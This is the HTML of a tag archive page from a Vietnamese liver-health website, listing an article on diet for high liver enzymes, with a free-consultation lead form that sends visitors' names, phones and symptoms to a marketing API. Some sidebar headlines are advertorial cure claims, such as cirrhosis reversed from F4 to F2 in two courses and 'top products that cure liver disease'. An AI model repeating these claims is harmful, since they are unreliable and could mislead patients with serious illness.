                    <div class="jeg_ad jeg_archive jnews_archive_above_content_ads "><div class='ads-wrapper  '></div></div>
                    <div class="jeg_cat_content row">
                        <div class="jeg_main_content col-sm-8">
                            <div class="jeg_inner_content">
                                <div class="jeg_archive_header">
                                                                            <div class="jeg_breadcrumbs jeg_breadcrumb_container">
                                            <p id="breadcrumbs"><span><span><a href="https://loikhuyenduocsi.org/">Trang chủ</a></span> » <span class="breadcrumb_last" aria-current="page">men gan cao nên ăn gì</span></span></p>                                        </div>
                                                                        
                                    <h1 class="jeg_archive_title">Thẻ: <span>men gan cao nên ăn gì</span></h1>                                                                    </div>
                                
                                <div class="jnews_archive_content_wrapper">
                                    <div class="jeg_module_hook jnews_module_9679_0_696a598764ab8" data-unique="jnews_module_9679_0_696a598764ab8">
						<div class="jeg_postblock_3 jeg_postblock jeg_col_2o3">
					<div class="jeg_block_container">
						<div class="jeg_posts jeg_load_more_flag">
                <article class="jeg_post jeg_pl_md_2 format-standard">
                <div class="jeg_thumb">
                    
                    <a href="https://loikhuyenduocsi.org/men-gan-cao-nen-an-gi-che-do-dinh-duong-ban-can-nam-ro.html"><div class="thumbnail-container animate-lazy  size-715 "><img width="350" height="233" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="Men gan cao nên ăn gì? Xây dựng thực đơn cho người men gan cao" decoding="async" sizes="(max-width: 350px) 100vw, 350px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì.jpg 600w, https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì-450x300.jpg 450w, https://loikhuyenduocsi.org/wp-content/uploads/2019/07/men-gan-cao-nên-ăn-gì-120x80.jpg 120w" data-sizes="auto" data-expand="700" /></div></a>
                </div>
                <div class="jeg_postblock_content">
                    <h3 class="jeg_post_title">
                        <a href="https://loikhuyenduocsi.org/men-gan-cao-nen-an-gi-che-do-dinh-duong-ban-can-nam-ro.html">Men gan cao nên ăn gì? Xây dựng thực đơn cho người men gan cao</a>
                    </h3>
                    <div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/men-gan-cao-nen-an-gi-che-do-dinh-duong-ban-can-nam-ro.html"><i class="fa fa-clock-o"></i> 17/07/2020</a></div></div>
                    <div class="jeg_post_excerpt">
                        <p>Men gan cao nên ăn gì là câu hỏi được rất nhiều người bệnh quan tâm. Thực chất chế độ ăn uống đóng vai trò rất quan trọng đối với sức khỏe của người bị các bệnh về gan. Do ...</p>
                    </div>
                </div>
            </article>
            </div>
					</div>
				</div>
						
						<script>var jnews_module_9679_0_696a598764ab8={"paged":1,"column_class":"jeg_col_2o3","class":"jnews_block_3","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"40","pagination_mode":"nav_1","pagination_align":"center","pagination_navtext":!1,"pagination_pageinfo":!1,"pagination_scroll_limit":!1,"boxed":!1,"boxed_shadow":!1,"box_shadow":!1,"include_tag":455}</script>
					</div>                                </div>

                            </div>
                        </div>
	                    <div class="jeg_sidebar left jeg_sticky_sidebar col-sm-4">
    <div class="jegStickyHolder"><div class="theiaStickySidebar"><div class="widget_text widget widget_custom_html" id="custom_html-6"><div class="textwidget custom-html-widget"><style type="text/css">.box_get_phone .lp-form-3 .lp-form-wrapper{background:#3c8dbc}.title-form-tu-van{font-size:30px;font-weight:700;color:#fff470;text-align:center}.box_get_phone{padding:10px;background:#3c8dbc;display:inline-block;position:relative;height:570px}.box_get_phone:before{content:"";position:absolute;left:0;bottom:0;width:150px;height:146px;background:url(https://loikhuyenduocsi.org/wp-content/uploads/Hinhcmt/giao-su.png);background-size:100%}.italic{font-style:italic}.mp.italic{font-size:14px;font-weight:400;padding-left:5px}#faq_submit{background:#ac1a27;font-weight:700;border-radius:10px;float:right;border:1px solid #fff;margin-bottom:10px}.chuyen-gia span{color:#fff;font-size:13px;float:right}.name-bs{font-weight:600}.changboxtu{text-align:center;color:#fff;font-weight:700;margin-top:-10px;margin-bottom:10px}.chuyen-gia{position:absolute;bottom:0;right:14px}</style>
<div class="box_get_phone">
<h2 class="title-form-tu-van"> TƯ VẤN BỆNH GAN <BR><p class="mp italic">( miễn phí )</p></h2>
<p class="changboxtu">Đội ngũ chuyên gia tư vấn BỆNH GAN giàu kinh nghiệm tư vấn miễn phí 24/7. Để lại thông tin, chuyên gia sẽ tư vấn giải pháp tối ưu</p>
<form><div class="lp-form lp-form-3"><div class="lp-form-wrapper"><div class="input-wrapper"><div class="lp-form-group"><input type="text" class="lp-form-control" name="name" value="" placeholder="Họ và tên (*)"></div><div class="lp-form-group"><input type="number" class="lp-form-control" name="phone" value="" placeholder="Số điện thoại (*)"></div><div class="lp-form-group"><textarea class="lp-form-control" name="note" placeholder="Biểu hiện, tình trạng bệnh hiện tại"></textarea></div></div> <a href="#" onclick="sendForm(this); return false;" class="lp-form-button" id="faq_submit">GỬI NGAY</a> <div class="lp-form-error"></div></div></div> <div class="lp-popup"><div class="lp-dialog"><div class="lp-dialog-header"><h4>Thông báo</h4> <a href="#" onclick="resetLpElements(this); return false;" class="lp-dialog-close">x</a></div> <div class="lp-dialog-content"></div></div></div><input type="hidden" name="form_token" value="e9748f961baa5374d052384bdd7fa48b"><input type="hidden" name="utm_marketer" value="QuocDat"></form><script>
        var POST_URL="https://quantriduan1.cvi.vn/api/v1/lead/create",
            ORDER="Đặt hàng",
            PLEASE_WAIT="Vui lòng đợi",
            ERROR_NAME_REQUIRED="Xin hãy điền họ tên",
            ERROR_PHONE_REQUIRED="Xin hãy điền số điện thoại",
            ERROR_PHONE_INVALID="Số điện thoại phải bắt đầu bằng 0 và có 10 chữ số",
            ERROR_AJAX="Đã có lỗi xảy ra. Vui lòng liên hệ với CSKH để nhận được sự hỗ trợ tốt nhất",
            CORS_NOT_SUPPORTED="Trình duyệt không hỗ trợ CORS",
            DYBL_COOKIE_NAME="",
            GET_INDENTITY_URL="https://quantriduan1.cvi.vn/api/v1/common/identity",
            THANK_YOU_URL="https://loikhuyenduocsi.org/thank-you";

        getIdentity();
        function sendForm(button) {
            var form = button.closest("form"),
                errorDiv = form.getElementsByClassName("lp-form-error")[0],
                error = "", positionX, positionY,
                customerName = form.querySelector("input[name=name]"),
                phone = form.querySelector("input[name=phone]");

            if (customerName.value == "") {
                errorDiv.innerText = ERROR_NAME_REQUIRED;
                errorDiv.style.top = (customerName.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            }

            if (phone.value == "") {
                errorDiv.innerText = ERROR_PHONE_REQUIRED;
                errorDiv.style.top = (phone.offsetTop - 50) + "px";
                errorDiv.classList.add("show");
                return false;
            } else {
                var regex = /(^0([0-9]{9})$)/g;
                if (!regex.test(phone.value)) {
                    errorDiv.innerText = ERROR_PHONE_INVALID;
                    errorDiv.style.top = (phone.offsetTop - 50) + "px";
                    errorDiv.classList.add("show");
                    return false;
                }
            }

            errorDiv.classList.remove("show");
            var xhr = createCORSRequest("POST", POST_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            } else {
                button.disabled = true;
                button.innerText = PLEASE_WAIT;
                xhr.onreadystatechange = function() {
                    if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                        button.disabled = false;
                          button.innerText = ORDER;
                        if (xhr.status == 200) {
                            var response = JSON.parse(xhr.responseText);
                            if (response.status) {
                                if (typeof(fbq) == "function" ) {
                                    fbq("track", "Conversion_Label");
                                }
                                if (typeof(gtag) == "function") {
                                    gtag("event", "conversion", {
                                      "send_to": "Conversion_ID/Conversion_Label"
                                    });
                                }
                                if (THANK_YOU_URL) {
                                    location.href = THANK_YOU_URL;
                                } else {
                                    showLpPopup(form, response.message, true);
                                }
                            } else {
                                showLpPopup(form, response.message, false);
                            }
                        } else {
                             /* showLpPopup(form, ERROR_AJAX, false);*/
                        }
                    }
                };
                xhr.onerror = function() {
                     /* showLpPopup(form, ERROR_AJAX, false);*/
                };
                xhr.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
                var data = serializeFormData(form);
                data += "&" + window.location.search.substring(1);
                data += "&"+DYBL_COOKIE_NAME+"="+getCookie(DYBL_COOKIE_NAME);
                xhr.send(data);
              }
        }

        function createCORSRequest(method, url) {
            var xhr = new XMLHttpRequest();
            if ("withCredentials" in xhr) {
                // XHR for Chrome/Firefox/Opera/Safari.
                xhr.open(method, url, true);
            } else if (typeof XDomainRequest != "undefined") {
                // XDomainRequest for IE.
                xhr = new XDomainRequest();
                xhr.open(method, url);
            } else {
                // CORS not supported.
                xhr = null;
            }
            return xhr;
        }

        function serializeFormData( form ) {
            var query = [];
            var elements = form.querySelectorAll( "input, select, textarea" );
            for( var i = 0; i < elements.length; ++i ) {
                var element = elements[i];
                var name = element.name;
                var value = element.value;

                if ( name && value) {
                    query.push(name+"="+value);
                }
            }

            return query.join("&");
        }

        function showLpPopup(form, message, success) {
            var popup = form.getElementsByClassName("lp-popup")[0],
                popupContent = form.getElementsByClassName("lp-dialog-content")[0];

            popupContent.innerHTML = message;
            if (!success) {
                popup.classList.add("error");
            }
            popup.classList.add("show");
        }

        function resetLpElements(button) {
            var popup = button.closest(".lp-popup"),
                form = popup.closest("form"),
                customerName = form.getElementsByClassName("lp-form-customer-name")[0],
                phone = form.getElementsByClassName("lp-form-phone")[0],
                quantity = form.getElementsByClassName("lp-form-quantity")[0],
                address = form.getElementsByClassName("lp-form-address")[0],
                note = form.getElementsByClassName("lp-form-note")[0];

            popup.classList.remove("error");
            popup.classList.remove("show");
            customerName.value = "";
            phone.value = "";
            quantity.value = "";
            address.value = "";
            note.value = "";
        }

        function getIdentity() {
            var id = getCookie(DYBL_COOKIE_NAME);
            if (id != "") {
                return;
            }
            var xhr = createCORSRequest("GET", GET_INDENTITY_URL);
            if (!xhr) {
                alert(CORS_NOT_SUPPORTED);
            }
            xhr.onreadystatechange = function() {
                if (xhr.readyState == XMLHttpRequest.DONE) {   // xhrRequest.DONE == 4
                    if (xhr.status == 200) {
                        var response = JSON.parse(xhr.responseText);
                        if (response.status) {
                            var d = new Date();
                            d.setTime(d.getTime() + (30*24*60*60*1000));
                            var expires = "expires="+ d.toUTCString();
                            document.cookie = DYBL_COOKIE_NAME+"=" + response.data.identity + ";" + expires + ";path=/";
                        }
                    }
                }
            };
            xhr.send();
        }
        function getCookie(cname) {
            var name = cname + "=";
            var decodedCookie = document.cookie;
            var ca = decodedCookie.split(';');
            for(var i = 0; i <ca.length; i++) {
                var c = ca[i];
                while (c.charAt(0) == ' ') {
                  c = c.substring(1);
                }
                if (c.indexOf(name) == 0) {
                    return c.substring(name.length, c.length);
                }
            }
            return "";
        }
    </script><style>.lp-form{position:relative}.lp-form .lp-form-wrapper{padding:10px;border-radius:10px;background:#eee}.lp-form .lp-form-title{font-size:20px;font-weight:700;margin-top:0;margin-bottom:20px;text-align:center;line-height:28px}.lp-form .lp-form-group{margin-bottom:15px}.lp-form .lp-form-group:last-child{margin-bottom:0}.lp-form .lp-form-control{display:block;width:100%;height:45px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#000;background-color:#fff;border:none;border-radius:4px}.lp-form textarea.lp-form-control{height:100px}.lp-form .lp-form-control::placeholder{color:#000}.lp-form .lp-form-button{color:#fff;background-color:#337ab7;border-color:#2e6da4;display:block;padding:13px 12px;margin-bottom:0;font-size:18px;font-weight:600;text-transform:uppercase;text-align:center;white-space:nowrap;vertical-align:middle;cursor:pointer;border:1px solid transparent;border-radius:4px;text-decoration:none;font-family:"Arial";margin-top:20px}.lp-form-1 .lp-form-control{border:1px solid #aaa}.lp-form-2 .lp-form-wrapper{background:#f44336}.lp-form-2 .lp-form-title{color:#fff}.lp-form-2 .lp-form-button{color:#fff;background-color:#9c27b0}.lp-form-3 .lp-form-wrapper{background:#3c8dbc}.lp-form-3 .lp-form-title{color:#fff}.lp-form-3 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-4 .lp-form-wrapper{background:#9575cd}.lp-form-4 .lp-form-title{color:#fff}.lp-form-4 .lp-form-button{color:#fff;background-color:#f44336}.lp-form-5 .lp-form-wrapper{background:0 0}.lp-form-5 .lp-form-control{border:1px solid #000}.lp-popup{display:none;position:fixed;top:0;right:0;bottom:0;left:0;z-index:1050;background-color:rgba(0,0,0,.5);opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-popup.show{display:block;opacity:1}.lp-popup .lp-dialog{border-radius:8px;min-width:300px;max-width:600px;overflow:hidden;position:absolute;top:25%;left:0;right:0;margin:0 auto;background:#fff}.lp-popup .lp-dialog-header{position:relative;background:#009fe3;padding:15px 20px}.lp-popup.error .lp-dialog-header{background:#f20000}.lp-popup .lp-dialog-header h4{margin:0;color:#fff}.lp-popup .lp-dialog-header .lp-dialog-close{cursor:pointer;position:absolute;top:10px;right:20px;color:#fff;background:0 0;border:0;font-size:25px;text-decoration:none;font-family:"Arial"}.lp-popup .lp-dialog-content{padding:30px 20px;color:rgba(6,21,40,.8)}.lp-form-error{background:rgba(0,0,0,.8);width:auto;position:absolute;top:0;right:20px;color:#fff;padding:10px;border-radius:4px;display:none;opacity:0;transition:opacity .5s ease-in;*-webkit-transition:opacity .5s ease-in;-moz-transition:opacity .5s ease-in;-o-transition:opacity .5s ease-in}.lp-form-error.show{display:block;opacity:1}.lp-form-error:after{height:0;width:0;position:absolute;bottom:-20px;z-index:9;content:"";right:7px;border:10px solid transparent;border-top:10px solid rgba(0,0,0,.8)}</style>



<div class="chuyen-gia">
     <span class="name-bs">Chuyên gia Trịnh Thị Ngọc</span><br>
     <span class="italic">Phó chủ tịch Hội Gan mật</span><br>
     <span class="italic"> Việt Nam - Cố vấn chuyên môn</span>
  </div>
</div>


</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-3"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9679_1_696a598767040  normal " data-unique="jnews_module_9679_1_696a598767040">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>CÂU CHUYỆN CẢM HỨNG</span></h3>
                     <div class="jeg_subcat">
                    <ul class="jeg_subcat_list">
                        <li><a class="subclass-filter current" href="#" data-type='all' data-id='0'></a></li><li><a class="subclass-filter" href="https://loikhuyenduocsi.org/tin-tuc/trai-nghiem" data-type='category' data-id='480'>Trải nghiệm</a></li>
                    </ul>
                </div>
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="360" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Top 3 sản phẩm chữa bệnh gan hàng đầu" decoding="async" sizes="(max-width: 360px) 100vw, 360px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-360x180.jpg 360w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-750x375.jpg 750w, https://loikhuyenduocsi.org/wp-content/uploads/2022/09/713a3d8bdbc51f9b46d4-1140x570.jpg 1140w" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan" class="category-benh-gan">Bệnh Gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html">Top 3 sản phẩm chữa bệnh gan hàng đầu</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenquocdat">nguyenquocdat</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html"><i class="fa fa-clock-o"></i> 06/09/2022</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Tiêu chí lựa chọn sản phẩm chữa bệnh gan Một sản phẩm tốt cho gan ngoài việc có nguồn gốc...</p>
						<a href="https://loikhuyenduocsi.org/top-3-san-pham-chua-benh-gan-hang-dau.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/07/1-3-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html">Bản lĩnh phi thường của người lính già đẩy lùi xơ gan F4 về F2 chỉ sau 2 liệu trình</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/ban-linh-phi-thuong-cua-nguoi-linh-gia-day-lui-xo-gan-f4-ve-f2-chi-sau-2-lieu-trinh.html" ><i class="fa fa-clock-o"></i> 07/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2022/05/3db5f927f28333dd6a92-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html">Đẩy lùi men gan cao, gan nhiễm mỡ, loại bỏ triệu chứng mề đay, mẩn ngứa, vàng da, mất ngủ chỉ sau 1 tháng</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/day-lui-men-gan-cao-gan-nhiem-mo-loai-bo-trieu-chung-me-day-man-ngua-vang-da-mat-ngu-chi-sau-1-thang.html" ><i class="fa fa-clock-o"></i> 11/07/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Đau hạ sườn phải là mắc bệnh gì?" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/10/1-750x533.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html">Đau hạ sườn phải là mắc bệnh gì?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/dau-ha-suon-phai-la-mac-benh-gi.html" ><i class="fa fa-clock-o"></i> 22/06/2022</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="86" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM" decoding="async" sizes="(max-width: 120px) 100vw, 120px" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg" data-srcset="https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-120x86.jpg 120w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-350x250.jpg 350w, https://loikhuyenduocsi.org/wp-content/uploads/2021/05/pasted-image-0-750x536.jpg 750w" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html">HỒI PHỤC XƠ GAN CỔ TRƯỚNG DO BIA RƯỢU TRIỀN MIÊN SUỐT 36 NĂM</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/hoi-phuc-xo-gan-co-chuong-do-bia-ruou-trien-mien-suot-36-nam.html" ><i class="fa fa-clock-o"></i> 23/06/2022</a></div></div>
					</div>
				</article>
					</div>
				</div>
					<div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
				</div>
				<div class="jeg_block_navigation">
					<div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
					
					
				</div>
					
					<script>var jnews_module_9679_1_696a598767040={"header_icon":"","first_title":"C\u00c2U CHUY\u1ec6N C\u1ea2M H\u1ee8NG","second_title":"","url":"","header_type":"heading_1","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"480","header_filter_author":"","header_filter_tag":"","header_filter_text":"","post_type":"post","content_type":"all","sponsor":!1,"number_post":"5","post_offset":"0","unique_content":"disable","include_post":"","included_only":!1,"exclude_post":"","include_category":"","exclude_category":"486","include_author":"","include_tag":"","exclude_tag":"","tinh-thanh":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"0","pagination_mode":"disable","pagination_nextprev_showtext":"0","pagination_number_post":"5","pagination_scroll_limit":"0","boxed":"0","boxed_shadow":"0","el_id":"","el_class":"","scheme":"normal","column_width":"auto","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_1"}</script>
				</div></div><div class="widget widget_jnews_module_block_1" id="jnews_module_block_1-2"><div  class="jeg_postblock_1 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_9679_2_696a59876c0b1  normal " data-unique="jnews_module_9679_2_696a59876c0b1">
					<div class="jeg_block_heading jeg_block_heading_1 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>BÀI VIẾT MỚI NHẤT</span></h3>
                     
                 </div>
					<div class="jeg_block_container jeg_load_more_flag">
					
					<div class="jeg_posts">
					<article class="jeg_post jeg_pl_lg_1 format-standard">
						<div class="jeg_thumb">
					
					<a href="https://loikhuyenduocsi.org/bai-viet-day-du-nhat-ve-viem-gan-sieu-vi-ban-doc-cho-bo-qua.html"><div class="thumbnail-container animate-lazy  size-500 "><img width="288" height="180" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Các loại siêu vi dẫn tới viêm gan siêu vi" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/08/photo1527736437329-15277364373291538765205-e1535521252136.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div></a>
					<div class="jeg_post_category">
						<span><a href="https://loikhuyenduocsi.org/benh-gan/viem-gan" class="category-viem-gan">Viêm gan</a></span>
					</div>
				</div>
				<div class="jeg_postblock_content">
					<h3 property="headline" class="jeg_post_title">
						<a href="https://loikhuyenduocsi.org/bai-viet-day-du-nhat-ve-viem-gan-sieu-vi-ban-doc-cho-bo-qua.html">BÀI VIẾT ĐẦY ĐỦ NHẤT VỀ VIÊM GAN SIÊU VI, BẠN ĐỌC CHỚ BỎ QUA</a>
					</h3>
					<div class="jeg_post_meta"><div class="jeg_meta_author"><span class="by">bởi</span> <a href="https://loikhuyenduocsi.org/author/nguyenhue">Dược sĩ Nguyễn Huệ</a></div><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/bai-viet-day-du-nhat-ve-viem-gan-sieu-vi-ban-doc-cho-bo-qua.html"><i class="fa fa-clock-o"></i> 31/08/2018</a></div></div>
					<div class="jeg_post_excerpt">
						<p>Viêm gan siêu vi được xem là một hiểm họa lớn với chúng ta. Mỗi năm nước ta có hàng...</p>
						<a href="https://loikhuyenduocsi.org/bai-viet-day-du-nhat-ve-viem-gan-sieu-vi-ban-doc-cho-bo-qua.html" class="jeg_readmore">Đọc thêm</a>
					</div>
				</div>
					</article>
					<div class="jeg_postsmall">
						<article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/bi-viem-gan-b-song-duoc-bao-lau-va-cach-de-kiem-soat-benh.html">
							<div class="thumbnail-container animate-lazy  size-715 "><img width="120" height="66" src="https://loikhuyenduocsi.org/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Viêm gan B có chữa được không?" decoding="async" data-src="https://loikhuyenduocsi.org/wp-content/uploads/2018/07/bi-viem-gan-b-song-duoc-bao-lau-1-1-e1532079097554.jpg" data-srcset="" data-sizes="auto" data-expand="700" /></div>
						</a>
					</div>
					<div class="jeg_postblock_content">
						<h3 class="jeg_post_title">
							<a href="https://loikhuyenduocsi.org/bi-viem-gan-b-song-duoc-bao-lau-va-cach-de-kiem-soat-benh.html">Bị viêm gan B sống được bao lâu và cách để kiểm soát bệnh?</a>
						</h3>
						<div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://loikhuyenduocsi.org/bi-viem-gan-b-song-duoc-bao-lau-va-cach-de-kiem-soat-benh.html" ><i class="fa fa-clock-o"></i> 09/05/2020</a></div></div>
					</div>
				</article><article class="jeg_post jeg_pl_sm format-standard">
					<div class="jeg_thumb">
						
						<a href="https://loikhuyenduocsi.org/muon-phong-tranh-ung-thu-gan-chi-can-lam-tot-3-viec-sau.html">
